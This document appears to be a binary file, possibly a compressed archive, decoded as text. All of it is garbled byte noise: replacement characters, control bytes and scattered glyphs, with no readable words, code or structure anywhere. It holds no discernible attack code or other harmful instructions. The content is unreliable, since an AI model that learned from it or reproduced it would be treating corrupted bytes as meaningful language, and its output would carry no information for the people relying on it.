UK��,�Jv%3�`D|zzBD� Zfι���g�8�8<�Q$�)�@֐�9s�*df�a|^O|����|>�K��Z�j�G�  ��ek����Ȑ�i0.)</^Ԗ�ge������z����WwG��ڪ������ֻ� ��ؾ�۱����V��)%:�m<���V�����q[l��n5���	����JNl��_�"�6�9g�)�YYD�V7"8�ݥ��y�h	�C��w`ߥ��H|]|�0�L�i�=��09q���nEkD�q0�=��__��i���Y{_y�$��*VFzMoZ_�ah�d�V�����`P`�����_M��Μ3`�YIN�4� �sn����9�PU�f���|>�܊�u��Umms�frc���/!��� �P�#�)µΟ=&��W�ſs�m�mW�8)�����+��`�0���Ѯ �cǧ���^sqv}k����G_Y�WQ���k^ݱ�{��8���r�*��q)nu��5>��8`��խ?��M��o�Yڜę2v]����B�!��ƪ�6�,�� ��K�s��@z9m�B�4r�d���(�A���m�u]w�9��$�ܝ�s�u���(�F��חs׾��:�퉙���s���73�JE��kR���D@ ��z[D�P�"B 1I"85vn2�� ��q�3���2U�L ��Z\WU�!S �g������P  $���u�?� �_��D��"��w�t>!TUu8���p���_鷇(�ꚨ������c]3sw:s℉�#!UH�!(�$��H���چ =+ԟ8�ּ}� ��B a��~�����������;��c�ΙۮcF�M� `F!�	�����׷o�������Bx|<4ͱ�k zyy�����N��@���)�8�s�.޶�]��  8�h�B'N��˷o�<0��:�@t�w ԇ�r4��y��g!���QI7���c!;������"���̂C�Q'жOdړ�/"��a#"h|f+�p��娔�yi���ӟy����d��#H痗� �f XQ�p���:�uꑈ"02s�����-�߷�� l����]<(,�����m'd,y�zi})Ł,�
qPoE Jq�����s��V�����:��e�lx�Q�\f{s��8�kY>�ٺ)���>���\�q�����t���Ə�C�~9�.�on"�G~��Zc�XJdרn�����o���Hk����I�՛�u�\:�(ϫ��u|^�˶g��,�3���������t��nXw	��������'���ɸX�l�m�;^�G����[�Z,3)�_��ܰ��3��HDBUi`� oG�v_�K��j湉�������0r�%"�Np�亩�U�4M���fW���&l��^�fh��II����y�&�+�bɻ�;��OOO9�pHIIW�u��N�Y �Ӑ7#^=�3�c�Ҙ��٤l؆�|���u�{��闵�E�z������AL���K8��M��� "�U�
���[�%���|��s���W.�?�D�w��t�S��N/;�q`��h��&��DVD��hP����)M�ٚ�Y6-!�͝O4��Z�*��L����i;���jҋ$̦��+�CB��jKv]�>�b��өmہ�\l��>�S/V������>�r��������>�P²��
U䮤QO@�ш#�S�|�ƘyM!�M��W���4M�m���@��
�H1���,9�NU�!�CuTun-�f��S��I�Qj:�8V�tIO��i��$�W�A=��vk;��ʏ�0�c�����bh���/,	H+�]����O���=n�g�9��]%�"Ϝ����-o��+|xǯ�{���M��9�R;�r+��	����W��-�7t�%�I)�N�B]�1F5��R�W�t�PV9�A���n6 x�V>�}�� �a"J]�f�LD�=����ok7�DV_M+����tcY!" ���ߤe���������c���ާS�/�m��zV�>���CS?�*c�&�GD���4^n��۷��A���T��x@ħ�F�u�J�o�茱��P�x>�QPr��tN)2"&� ��k�ߦ#S�)�76�{���O�~����u�]J�3ޞY�l�9έ`S�{ÚԿq�hXX����py� �� 7M�����h�����5����'��%A�$�(�M�o%����B��&�[Ujw�̩�mg���N�w�L<�
O�	#E�ܶ����S��S�k c��1#�"b
���t):Աk*D���@RB F����̙;a��ppM��������KV�_D�be���GU�w]����4M]�z�|n�<QBa�c��@3�.a�B�����c���2#@ ""V��Y���0�m^" �S*�l�D��`��6�f�����!�R��kHrΙ{�p":q D���+�O�6�D�|�.� 3�\D���aZ����$�`��>��O�[#��}��1܍�"+��@�'�]�H��z�D]+ ��`r��vv�����6�8��Ϸ<�z��)\�W�d�(���bʷ��&��t����~?����;�q�m�d�-cXb���&2�X�����U|B�	 _�8��\`k�>OO�DdP.E����W۶""�Ed���:A]�b�$�2�K>�_�����C۶_�~=�Nu]k���d�����	|ר0�i�u]+?@�1��m �M���y�2F 
�6�!!"j<o�kp}�ޞ0��:i���)3� �K�څN�dU�����UU�Z���Z3���~�
�	�g���GX.�YO�&��W��\�5�_��w�MM�H�>j��~�,��u���B
`� �2��z����$���0L��d;ޱ�0���C������x�]`BSaLB&Pn���,`L�u1F��W���7��Ƙ���B�~�����B4���0� 0bNmמ���ԗ QzS[ֽ�v��
<*���^���:��@U��!<>>>��D@�;*��0H�#��gĦ�u�PUR��"23�����WD$
̭pn�FRv�G��91X������bamEpc��v#@�"9� ���Ԟ��Ȃ�N�����>���` �)%"j�V[�e�������k|ɍ~��qr�Cs�`�̹�e���6ο˿&ݝ`�:c�p�^@�7;��Á�� ����;�6/���4� �u �����d%�\g�2H�'��a���� ������v\��8������"��*�N�w�&��6ݗ�3� �F!RJu5���r(pI�u�ls2%�}? �I�2���g�RÅZ�f�G_#y��^V������W���3�����i������x<�G����X�����/(Su�^FĔ��R��D�~�!�Ήц� �d+]BJ\|A]�  ]w	�q��lLK9���B��"�j�8�*��8Z���:* 3��K��{���/���Ci�����u��P�պO�a����*&�WC�S֎?��u����� ̓��ӫ����"�])F鹛�;�w�����{�4A[`��g�z��[�"�IE����Maب�'��H])ڶ���������NDTD�ކ�P���ǪVQ�8ɘ��5�3��)k���D$�жm���Qz����f���=w��H��Ȝ���� /c� �[���	ǘtD�u}� $�QD�#����:h�@ ȸ�p �Q5��o۶mۇ��#DQp7��BUUj��R�B��p8<>>�@����q��HE PU��cUE��H�뚰6�6��.	�)��_h�#Ó]�U��E�  ��^� "���?��?�����K]U)ǔg��1ԁz���zU��!�E#g8�VDD������"��u�E�������F�Ϻ>�̙ 	�: ����v� �`j����x��$�5F�Z��q����� �pf�"�WRD������o>s�Bn�O���k�sN���>]2��]�Ǉ#�O�gם��*���Cn�Z^ @�H�5<��4ar�c�`���A���n]׬<��F�fi�*	Է���XȦ���I��)���z5l���ʶ�]�B�����O&�^�^��Mk�����R���6o���N�s^�{\�Q���*��>�o�7n�{;	+�
Y���籍���sW���g麭���
����zM�;��󚥭�;�q�X�2;��֤��Mv���'��ds)��L�'�v�������)��W	0,h��Y��������e�9����� �6Y�(Ƙԃ�����-���ι���-_���6�Ze"1�=�Lf����(v]�S�4�jb�9_��mSe|O��i;/�#���>�=��
��MswfTj���!��7�,)c� ���~�.���]�E��U
wI���b}꘯��o������ա�x�4ϪT�E
=�g��k��[���q��ڕ���?m-�w�w;�q����W�۷o�㱮���p>��r�HV1��ve�vQ�� �3-���RJOOO�ӳ�~���h<X�O�Xo��]�3�Ts��6�t'��8Q030� ��>D�m��|>��K�B��X�����p<��1+��R=�c�^$�V]Ca/T4$Z� ���(a�2H\� �D�dт���˙	�u]W�)�:s#�纽�Q�E��F/*:�T��] �yw{�ޝ����Wl��-���Xz3<��W��%��a���O�!�����Y@X���rf� � q]��t�XAnD�_~������nԞ��"K��p?����Ț��D���>���q]�}%����r�Z�;>o���w���'����SX�Qz�v���w�2O�����*Q���|VM������E��A_t�)W���+N��!^����I��:y�����y_A�4^y����Mo�ݢ�����(�˗/�����r:�TM���o���p8h0^S���$�}u��l��/,�-n����.�+��7Ν6���?f��m�����i�s۱ݬ
�fl}d	�&Y��z;��C�^�p�0���"XX���Y��82?%��ӓ���������ԝ@���J9HN��z���]�ٻ`e����|"�^�W7�%����f�/�c���*0�,��B9K�/�@��j�_[�W�|~o����u�O��R��	�ֻ�#v�����A,KR i��|>+���Za����W�&�d͛�y�K~]םN3�N'���0,�ADP%�#�� �7�b����|V�V bD�D��t
!P��$� P׉�×߫�
U-H�,@H#�g@��@�� QҘ���?�O����Ԗf)#����NDzG� �!� �ug������p��x����N���p�a��UV��%k�`��u�� |�^t���h��p����,����'#��U��lO�9�F�@�DTUM]7]�s�Զzs>c������x�铢�q���`�� �����Y�@��m#W��%���x[z�Y��B9��߉��m����/�?C���O���lZ�J��x�]Ø�]���n��mO�SUU1ƺ�e�����XZޔ�]&�Nj]Q�O�S )��^�q]����<J@PU���߼o?�S�F"�C)�h@�^�4�Á��q�͌�H4RYw\��j��z#,�R}K3/Q��6X�<E1!��Џ("b���t:�����q�_�C�̡	p۞a����5�D�d���`�K��CC�MgQ\:d��'�Oֶ���}U��*��T��?f����X�w��q_�y���W�����Ի�u>K�̺�Y�~]ɧDt�4�o/��*ޱ�G������k�2��U�{%�]Ǧ��� �k��g���1��^^^T�����������|�s����fz۶%���z�k����"���g���R�W�ݹ�,��Vq�K7A�!�` @º�)�B����R_M��5��O�R� ��foRO��Y$" L  U�Q8  ����z:?�����aN��.�HUUM�X8�	�l�x��ƍ��+ݸ�\�^D�tY[X��Ҋ��ђ�Z0�pn�bv�@cCݻ�Ga��	8H��s�M����"޶a��(����5��Ui�l%�%,�"��X|B\�/O)��][G������\x�8��R���5z��|����� ���|v��Q:ʝ�Hz%��R��?��!U�o��%m��MV����$�fɮ�r�z�~��y|MN>���@&E�{d5������"D�HDuʺ BDewU�%���	�fs���������O��4TDb�]���1��///]�T��c���4�Ɣr-)�h���ʠ�?9ͱ"�I�_��l̞�Kƃ��%� W�	��	�����ߓ����7�^��q��rrq} �����ѻN���d�f��J����I���kǯ�	ݝ�����|_��~k������?��K��$|�U�D��;Z)^Y���������G��9o���1�ߩ������"Ҷ�׿�DD�uQ��BʓE�뺶m-�ߕ�k�N�DD8	 )��:u�B N)%�(c1��p��%A�^�x��7�"O����3a��)�TR	�29�`�Y�D$65"��_�|	u��Bc� @�q@��h7�^�:�,� @u����a����}���]��x[�=}����m������� ��:ƨ�Ӈ/�?==��!�P۶clS^�-k-��f�IZ_B?�uxX8��a�0>��1
8��'�ˣ�}��r��'?�s/ ����-��TB.%g ���8>�m���^���q�ߎņ����������o����/���Z��zٯ  �UI���3/�r���Ť+���
6������*�L�-�"��%��Yuv1��^i?��IRi�M�"��� U|�?M��Z�#�<oO�����D���#�����Ѧw�h.����Ri<l�'�h\m]Ko��|������[U�.Q!���C	����-��m�[	�}�����?�J����c�ʁq��<����'�y���.���ٻg;�.�Gl��GM�%,����,���DDU%"�0"���ev�j�3�Y��!�8�~��$�K'�///M�� �9玙O�!"ŀ�]�����)�X7�埄6Wҹ͞��ؗ�W믈�Ueu��q�^f���z�v�"f��4T�u���j�X�"v�� ��q(�`yk���+?͛�s5ю�dm���O+�,~�_�S����*]���;~z�xǧDi�����z>�*<DD�.� Ѹ̄�X�8��@^3�/.�
d��%�tm'��r���� 7���Ĉ(;�V=�`�az�)���M�V�x%^� �a`^Ľ��άT���%q��E$i�1� H Ц���W��% �]�u3���d�>D�u3jn�.\Qk�.�RtRb��g��j�^J���/8�s�ܤ���5�}��U���M��өJ�@ �f�:����>E��a��zu�]L��	����Z)�$ٛ����`_ֱ�?L��p5  �F
�0�M�i0��	��V�K&.7O��:q��	k������'��.�MJi)E��NDp�CD���0q�|�����'��vEV�]����.l�d,�󲸦�E�t:�mé���pT� �����L�:�DԶ-���w��f�����4��G-#6�u�"�3?۰�D�X/��RJ*�b��H�P�e"�W̸f+��0��O��	��⺎1���|e��'�O�D��c�*����o�^�c��^�~K����;~z�xǧ��Bk�����:�1^d�9��7��N�{0 kw1sΙ}V�贉�&��V��m5�#��p;	�>�, ��̬z�g �@h$ 2�`f  ĀD�X���=U�{�̣���S��� ��,���cΙSJ]�BJ�M)�����B���* afL9�Ծ�!.פ����A���@�N� �}�h_�o��.'��؞�[�2��uf>@�z�ck+t��\��{�{?��UD1ƚcSU�Y:  qS�QKIr����K�w|�Lt������m�wR�w"��+��3b���	���
&1�Au>���xx�-xo�:��]�$6�Ľ��!"�`�hO��	|���$��<7�S�FB19��!f��R۶��x1d�]^i,Y��N �q���k&��n� ?&�&��s����94�e0�� ���� ]懇��×�i4���=�\`d�J��n \|YYla-����?�ҟא��0&T�z�C�9��?�\��^�"�R'��d�A�Y��&��^�����J��_������Y�h�{�9��YP'[�O�y����gi<��w���O��;~>�xǧDi�21/"�`��|>��������s�����f6�2���l�"��sT��݃�i�����w�6�����=BD���X! �b�9qff��
r#	��M��Ug����'��_��o"� ����E�tz�DT=>Q۞s� 㔅z�;y8��@�d���~����'XV�<*����z��AM���0xA�I��z<a��$����×b�:i	0bá���s��(�(�[����߷�;~v�N���2�]�u�x�x���r0�c�5ؗ�u�x�O��\J���`�����wA�7Y&�,�؂�w��}})��jy�mº�in�
�h<3�)�T!���VUBo��sV��M}�p�;Tp�������>��g
��K��骪ң�� Q�"���|���QZe����l.��ČK��f؛�"��x�?���n�^^��bL��PYdl=�ҟJk=BZ�a/bk����T���D��2i����{߭6;~*HA�`�b)��}�*,�/=���Z���w���s#�$[�5�X�����s�b��=��_��_��5�4S�"�R �Gʳ����jP��-����������^�9���Tx���jٔ�&�N-"ĀF�R׵-׃ۭIV%����`L�������b_�`)��뺮c������s׈��@ �a�9���B)%�9��E!bS�u����X���;��¸Zy_	���v��3f��qw�����Yq��f��gמ  �:���@f��(9������㗿��oJ��|y����Um����	���S������^@�U�k<?�x<���ׯ_SJUU�U����N���y��M�=�@�z�ן&��/㇗O��DE���ky0X����۫������G1�!Ʋ$_3Y��'G$0��m�Ճ�4%��͟ߞ �9w93� "Rq�\�v⁈���%�����q�K�S
�TL�q�
����Byl�����U��˦|��������׳Y�(�;Oy&�`.�.e��^���20/����m^o�{�o��r�$�[�5��=�5�kh<����F�?N���yx�|r;���m�\�7L;�Ok�]����:�0�i_�&i�FP�����-g{��^xq�fs�-�-HR��`Ƭ,"�'$g�q��\�To����?�V���1���x۪�(�ސ�M���3 ��I+��	����� _�'e�F��:ݸ�gA�B�e�Z���S� Ы��PU�®�r�����׍�9�1�	��K�e*��1F�R�GD��0e��_"��w�L�̟o��ɢ������;��<��x�/����9��+��D���ut!afVI�҅p�����b?�`~��UL�r0������G��+]��g�r=."�s����E�����uMU�*D�HK��"BP�?�%����7�_�B��Am� � P ��,LD�kO�OU����p�9�v�]<a�H���?Q Y���H�ʙu����|ff}e����ZzŹ��Ȍ����yS�静���ۏ=Ը�  �3"Dl��.K�	�#����Tvތߟτ����k~�q�X|��N�W=)\_����;v�
�:�P�x�/U�f���E�,ݔϘ�#~�s�,2hxFB"�2�)���M�~�\��&p�+�%��WA����w�G|{�����r�nUU�10sE �*y��el�5�j��wMĿ�l�e)�Տ�ժk�Pź�����tRvjՁY}m�����S�GD�l}ah�I�4M����y>�۶��Nc�!��C�ڛu]1��z�ԓ�R�\����\[��Q)���؋�����<�4�d�6�,�x���(2z�׉�z�����a�K��o{��'�[��}��;v�0,��;ֱ����o��R��'�\�e�Xl��̋R/$�!��9^L_��PZ�d���$��c��A/� @ �~{�� b�>�b�m�$�5��	�E����?_@I�1�aj�m~��7��@���X���Sn��������Tc��w��N���c�|���0���}�h��z3�N'��^<v:�Z���XH�����u�͋{q�&P�ww܃����<�s�KNY���2�a��6��߻����ѯ���ܦ���[mPK����W�MN!A�xǯ��t���E�#p�AO]�%o��9��{�|f������1���4��͏�=Cx�	�O�J�|��ѩ/'��`�$2��n�"^�ڸ˦RJ��ǊB=�DĮ�~�{���B���d�|���#M�(ν0���(�[���e2�sSuh�J}>�U�[׵��&��Sh�ɘ����sݸ]��3�r�-���M5�c�ґHң"�:@K��ܤ�7�c&.��˹x}��}8�R�7O�?^�S������	��_��Q�t:UUUU"u]�~��>�s�	�B����:P�Z�%c��xa�L`�f2I��GQ/%���$�V9�=E~����b2U�MDJ�I"qV֫�� (� ��/""@���z,n׬e<-_!l��>H٘�3K ���1	�ۧ��_��o�v8^^^�YŰ��k�ux03��H��<�a "D@(��	Y��r�m���*U{F��ʁu\)�#-���V�9����o:n����Y�7D1�p��4�ϔY��)�6� (k@|g>+;����wf����d5ܔ���p}=�����+�4���:v�㗀J�d0_�hI+>�K�8�[�E�-�9gf`�<�8s����'��_���d�����ǐ�	<���uP�&�k��)mD�B}$��M�,��"S���/�j(TU%�m�~������E-R)��d4��.�|�ˮ��D�#C��O<<�i����A��t:�4X�l�m��骪l�/�w�|��L��^��d_"0m:<�Q�"́���-�H��&��
��F��fLf�7��d�\��o�w�؊}�
�?��n���^���^Gi8~T������/���ɗ7�O��j��_�eb8,��>.ل�X��T>,c@9�Z�i��MU��f�J3��8U/.��2���}�pb� "� bfVO\�G�ef�|ytn�"Zw%9��T�����\<q�Mj��қ@3��E�����	�������@�vnq0����5�u!#	"#$���EdY�X
�c�8��AJ�T�X��<�1���U\DL�Lw�_�|����g<6-�xx���e���X H Vrf��;�a�[9�*�\�0[2ӱ'�����T�m���r:�B�Z��l�����/�_@)%5FĶmE��뗗?x�����w�^7}��e��^d��������e��I&W��g	~,����{]�+U#����؄�;==���z~���B���5�f���k�c:�q�}��'�*������]WT�ݦbm��w�wacyn�[���9i���x�m��w��{z�x�[q�^)�7ʿ�[����]|�5��%l��!�A�f���΃��_��u�kX:�,�3[�3����ye���w���%�;~	x?�����ӁQk�ꝔS�!yt7iN�&[���U�j!k�*��hit��	0l��۽������:'� ���I/[؞�.���޻�7@�K�N�cc�ˁC��CUs���a�`<Y��u�1)��ǡ��C]��׿�F�#�?��?c�MӨLX}Y �>g�[T't*ܖ'��~�w��_�w��hcf�!���v��8/�����?,Mq�?���1a�"�W"���W �v�mǎ;�b'�;~	LDy��y��'B��,�(���-��OCY���W�If�<U�g"P�ոw{yW<�_��w%-2"�T��UΒ�0@�]Y/���0���eQr�OOO�T��#̘�P�ڋ2"��6��ʨ��I�nt׳_/���x<����4@���ϧBۦ�M���h���&R&"S=���G��Ά�1����]AN����4���R˒6EAZa�+75"Ε�����E�
�3�;v�؄��ǭf�� ��U�����\%�SS<o��Q4E��eV��jڡ05a��Je�9����W��s��Ó�E:�-�M�����J��t�ԇp�4u]@9�{�E1�>�o�'-yW��������^����*�R�,����G?�1�9�]��5T��U���ޘ�|>+~yyQ���gfb��9#����ƛ�m�������*O��zkr:s��4f�M�޶/�O E��q2:/����~e�/�,�\���춘L �s���|.�ر��q�y���N�w�r��������������؋r ԭi���@�R��B�¨$������~����؃Ͱ\�IQ�����g}�P��0 �*VUU����y8�s���K�ai;>!W�"���7 3� �|:=���bՄ@�� �z:	"�����/*�6V������2XSaPkv�S�U16��RJJ�1��9A"
Q�UƋ�z�c�g)6o[2����Җ��R����C��3���@U�4��m�r꧅�-��|D���_����gDwT���:���,��Y���,~U�df���ر�`�<|�y{'�;~	,��n����� Fcf��%o[��ֿ�*�zj���~O�s���Wm/�&�A�&k��dz�JBXvzWj��������cUU!TD�4�j_w]G���$�� x��d<\���1"���}�Fա>B��s_� #�P%>o�1Q%�2�*�;+3�Ŕ,��Q�U����h◗�/����E$�������?d��U�d�P�uZU����˙זf�@XՈH5&r�ڶ-���87	�'�S���	fi���{+�g�"���^]#��eǎ%��;n����}��q��J� �0������L�8/(</VV7�]�yJcڭ�dK��b���t	AD��QUUUUBx8~�*03R`fI���GH�_����� �///��Q5_'af���(���u�&�����+�o�w�lF�"���GћC�Mn��F��P&T� ;C��H?<�"b��ڛ��2"s	���]yui���\�|@}��� @�_��!@������眈!�Ŝ���.����3�9|8�<@ٱ�ݽ×kǎ��xǎwĢ(靘��sх^yt��6ej�����U��*���~E���\U�!a��@zyy�!�W�M/k6����F+�Us���XUUkc�V~��.d~��N�\K��;[ u�)��&z~~n��@B �I#Q�+�;���Vh&ɔ�z�{D�)�4�7��]t��T�@�U8�����?{��庎l��f HJ���y2O�ƽ�Y���_ScT��Ȫ���D��p�`�0�d	J�S/w�X�M�(/������h��믿X1��a�蹭��aѥX^��@�?�Ke�J��_%=|��/?���~N�,���6M��M�.(((xV���[��{�f �V?��P�d:��=��h�]8�|��i��P�2��A=�K����e����Q<UI�9۴�����9H���GR�@�b)*����� *�|�������߿��t�Cˀ�\���pK�1�a��j T� v�,�"�峜ﷀ�{A��:������,!�8Yk�u���c� @�u�����8m #c�f�C �#I`l�� q�$��Gm2�~u/Mݬ�%u%�3��.d�>����q�Ǯn�&�B����_����w��Zk�� �����x����-��|�W����xlۖM�?Hρ��2]@ cJ�'��j�;! �^��"�v��~��������n�m�f���u��q��0a�Ծ>'�ےH��d�}ژ0<קe�mC��u��@ "�㱈��" 8WE��:�kj������W]׈ض- �v;���QA.0c�*���9�����֊�^{Z�̧�c���f �L��^�2] �wf�*V!w{�T������Ǐ	�{s������9�:����a�����������R-I�g�.�u�d�/�d��
������1K`����9d&I�nY���!�g �{���YK�����hBS;E N�L��n/����+9�̊�1շ=S��m�1UU}������C�ߙl�FL��??���EYL�9�u���B8����n�2�HAz[e��f�����2t�Щ�|����rJ�������������m[S�1��	TkRU�/H�`��[��0���z





>
.xj���3ω�?��Z�-$�����uS��~�o�&�c�,�˿���I�wf#3ݨ��xő����"c\�� �ض<#wU͑Z���]��X�b]׮��`�m/* F:���)8"�f��D������I�mz�-`\��� F ��1b���M��v;4U 
 �2�9���E,��=�Qd`/�Ȗ��T,$*�,�r�KR�xn��M���+Ƹk�������:�b ��l_|` ��l]W�w���] �#k�:Kw��	((((((�� <r�C�8�٠g��~�"r��d���p,�B۶B��6eV�;?s�$)1�Cׅ�6��x��*�x<apE��X��rP_�?��p�t�6�!��x<��UӊR�/!"ۦ�A�(�d�������po+��a�l!��Ǐ��V���?&��#�V8�;m�cX68ۿ2pl���F8X�""������ɟ�[`X���DD��������ܼ;g/���i�/\\PPPPP�	Pp�S�B3�g��Q�M�ٻ�\"km]�<���۷�~���m���&�(S��	���5%3�m��q�x��,:�����3��1��h�X��94��|���\ ���,�N�`/�Ơ&�DD�C͊/Ǭ)Ŕ��=x��y�":�� !��ǯ�n��΁���4��i�Ew��N�Z	41�����g41č�GtL��8مÓ�ޫ��b�uu@$B� �����i���	���~�=2�VM|U\��N��=~6J�(�́yϞ��M�-& ���RU���`� �@z����-� �/�	�e�| ��#l+Ɇ����w�}���(V����P�r�╪�ɑ���l|���l��ꚵͮ'�Z
���`��ڊ1�Zd�Ц���j����:��Fx�\��A<�Od�䇚n%]ZQ'�u*����J<r�ֹ0�f�l|)QQ���i�6Y���Dr�y�ޢ |\���
0=�6`M3p�U+�����"��B]}c����Z���@ר�����Q�`��Y5"�Ѡu=KY��U_dch(;XW�b�r"":k�s! �Q4ߗ���\08uiHh�l�Yz0���f`$ ^O��8�C�W숾#6�8�PDɇ��Τ���듳�s�=a�S�;��Է_���W�	�D �D����Ƙ�nB��������o�بO�B��	�}6�7�����)�BV��+Dd�@�;��n��x��Fs�$���۶�]���9��
�4�0�VS\  B"2&;�����K29R�ϖ0s���yx��?�2�H����\�޻��������mg���`Ɯ�;:����
I@a�j�eނ:�9�f3I�xq ��M���: p�e-ݯ��CQPPPPP���Vr`���Ǭ�����mZs��f�3��E����3@��u�٧69�����N�4dҸxm��tؤ�Í�&����  � " m��5�u��;��۪2��1��5m�N����# 4��L�f�
L�(R@����}$�u�1�6�9�#EDC�H���ɓs�n�j�k۶m[�B 2����7[�@D�OT�1������kt���!p4�wBDp���G0x�=x�:�'"!B�6,:����TX��� `��� ` 00j9>p��2�W��F92	 ����Y	~��nc�5z�4y�9c�?�����-����1�G�7D$�HɘH��� y 	*,�ЕL]7U��G�Ѝ�@w�}���:���c�!���9�b���mB�[o� D3�yJS2���7m�}�1�"/���=N2�]�F���C���OP������	<"@�0����1 ������C���7����@�!�`	 �Fd ,Gt? ���I���w�����e������s��>��|�������?Y���ܴ$�qZ�M8r����'7���]�m�emP���_;�̾_6�_��|�_��n����ƷGњ��[��}���}��'��m5ڢ \
m���k��&�1�;`�0"Sv�U| �r�W�$ΙR�S�����,�B	)�c۶�%��-��F���gX����/��^�+g��I��zlChOD�á��i�N��jM�"bnj��1��3�[�u�����V0<���LPp�E�7�N��%0ө�&���fR�I�����`�%�%��"\B��D`�NP$	��sB2���k�<��BL���8�ԛd)�Y:[�Im߃��}�U��At�ֆ~��շ���h� A� C3�x�J��a�sX��"�n���^�we�ȟ�e� �u煕ہ�%@U�u}<Z�غc(Z`ɘVk�_� \
�go� '線kj���Wps,�u�AsHgK�]{�	PZr����eG�#z�ÞX�B���K-a�b1��Y��L�4uWĵOV*?�՜@L_����4nX�ޗ�=���Äÿ��$�_���z筵\�}5r���� y�r�M�-?���R�����qS����:��U�9>�ZOAAA�*�}�\p�,���N�P���!QVOދ
�pHk��98�`r�\��_I>��A*�C� ����z�4��Nb5I:4��a����%]�^��/WѰ�����~8삖3���}��n"������wz�Q׵��N��[U
*)�Q��1��>���o��u�����_��κ���}h������b����f,(((((�:(��R��T�N�gY�B3{�0(|	����_�Q*��,����e�{��ܪ�g��^�/ʦ��ۦi��D7vΊ��	|.�bT��?-כP0���뷂�Äÿ�ɓ<���p8��?����`]׽+�ܺ�i��y�|E��Y<�J�*�0l�p�5MCݎ��ݧ(Y�f�k=�c�+����0�B�
�ً?����t;d��|� �B;��k��%���PB�j��F�r�����O:�X��H=O�&��	tI��_�W�¼$�	�{����	�uMDm۶?��Plj���D	��,A0d �.�Ӫ��\o$"v��?C7Gc��W�I��O�
�Hd#c�z�w-��# rKF$ ��^Ɯ��������(�`V���`�w�"��%��
��˔�m"<��=�X,Y򓅯v�]��{��H���5l�+�HE�e��}�wt�
�9���)�'��;�P����G 
0ۮ;�b�]��㱩����_cDX2Q�V��Q�PϚxг��ű����j���1�.�ތ�ѹ*(((((x!|%�n\_��HԶ���lvZ�e��#�^�AO�c��xU"K�g�9=?�i������Y��,�_���UU!��� �d&��`&�d����T�c�M�#��}5�i�!o �޳��xyV���3�Y��*�la��J �ɶt�n��f��hQ�ʹ�յ!����k��tQ�6�u���.Ƹ����]��<_�i��&��=J��D��&��ɺ�[��TU����������o���� ��/� ��a��h�p� ���>��g��x�0tQD�.�gx�M>u���z^�A��*�V6#H#&����m�����S���%�JskOu���:�,1�_Yc�-��U����H��翈 r�R��}y?�!W�v#��*+[����+#i���U���YX��侷��y�VI[����ң�U�yT˿G֥s�5���#��\:���q�I3M�8Ƭ�9?�Z[9^S���4.d����*���l-M��ٟ�U/v1���s�9�.��ݰ�P����p8�D�7cO�PP���Wg�V�چ�Mp�Fi���y��:Tq��"�n����:���[�(�_��5�����bLy#-�M�s}"��s�-����g�O��������UA}����������,�&� �?�U7����0���,e�=�'��?" X8��G:	�ren��I*j������^C`l4`bS9M4�P$�& ��>���9�{/l�B��(���y���8� !�gu���T+h3�삽�S2���T��'�w6�eN>%���<ь�>�t%�1����o�4���L]-X�i��C�+ @1�G�_	 �α��ӧ`є]�94�L��Ң�s�⧵VX�1��*MUUD������q��Q����g�#��8\�B��.f	m�|a�˘N��V���$����e���{�0���g99���{�?�anM��U�0|�D��x����w����#��/��MbJLtjPCH �$tpϳ"@��߬��ٮrE����2~D��`���U�LS�;R48'O��,#�^.((((�� Q�%���95�^Y~v$�w�f�*?acΉ��2�o���Ƃ'%~w�$y��nE`n]@�H�0��Ge�
p��1L۶?~����}w&�7.�1F`��ݻ.M�ʁa�D쥓�]��4ۈȄ�X_�M�_E���kL�ڦi��u��9}Y^��~\� _�ݪ���'



�F!�_�����싰�	�8;�r��4�Y�~�M&4oV�ĕ{��)%|�99��NY���gBD��ZB{�篿�ƹݾvz`��6�mB�]k�.0��a�~	�)�N�9�_"B$"�������t<�D [�\�r�₂����Pގ_������
`��Ac,${y�c���|V��ǫx��`X,�#��8�������@ZGw�8@���Rl�3b�=V)�[�U����筵��[�����Y��lAAA�� ���p<�vmܪ,h^�ϛT����N�G�ӯ�U�cc;DD�D F
H�j_S7�w-�[0� b� }�Vc, ��w"�h�6�v����@ "�C$D��D�	���L{ D��R$��G��h�! �cg��4�g;R�:0qv9���s�	[k���q�V͝jk��F2@�A]����Z��A-Rg��������t���B���
���QAʥ��N��t;��?/��� pe��S��р��2��`� `���+�'����?�_������`�3֐u`�SYJ<Y�r:�k4�ޗ�`�� �ňB�C$"�=E=Re�s蜵ֶ�A�%GmQU@��Po @�c_`%a3������9$7�?��	 �.f��纄��4�'7-b����k$�n�ɧ� �-��G4P���~�ڃs�Վ©�gk5�#����W��ʵ��Q:��Vqq�ڷ���J�{�u4>fj��,����z{ڕ��皦e��������,��j����B��e�Ic��]7��7���|:�q��n�Ϣ ~|���~5�� 2�����?۲�,���	��۔t�J�/����1F	����f��ſ��L8����fǷ�^�r��*���e��������({�?9V��-��%�[�����ADR>�p�Bt�2��-�>�Ɣ,-\����{N�v~�����+��G4�"�r�1�e�J�O����h�`0e0F~��:�ٵ��gx�s��lޞ!�p)�ek*�*k�h<�1/�W_=��� ,�hs*Ǫ�Ɂ�%oU��M5���h�L�;�_�(���6��^̱�K4��t#$K8���2��_�����\�@D@cDw� ��7�%���מ��a���2�Ʒd�H��cr�<J8�s!Z�H��R�P�*(((��(��c�ͮ:�#̛ 7W~�yB2i>��5��&sq&�:��2��N��ks�S�����dqY��G�!�x<���{���6h��H!�.��D��`���	�Pa��# =�q�a���*D��q�Օk�;R��^~/���������ϊB�?	�*�S�p��K&��-\G�a���3sV�:�����Y�.��T�YOw��e�i�̵���w���7㪺s��~q�F�����<H���8�hhD��i8���6��Wv"UU9碵�|����'E��Y�����(��c�E�{��=?��[�(�0!�����cĬ��9�dw���xYI{~���S"�?	�����������j��(�]�@�#a���cxiG���B �!�l�1���w�q5d�0&Oʳ.|�V�#v0�V�V�6��Őq��2x�gP���_PPP�YQ�@	l(O/.���d�|�\�X<0o�b�w�s����B�C{�gW����Yb��O�()?a?�e���EVʞ��




�7W�7����;焑����g���.�w��.�����宷v]��|?��%"l[W���[b����C@��C�G���]ױ��m�C��х>�j�����h��2X���0�w�@���\UU!R[RB"�k��t�^�=ο�%����p��F�J`�Zg��6&VU�u��î�DƷm]ף��I�j]&�&��[?���2"�s��L�܂�}e �U&"��hv+�X�=	�� �C��H@ >6ΆC�_���SU�۷o`���8�W\��z�YH��1 �aD��Cd�HC�]d�\��У����>��q��vz��/��[�1�!_y<a�}��=m/����I� <"�ht�
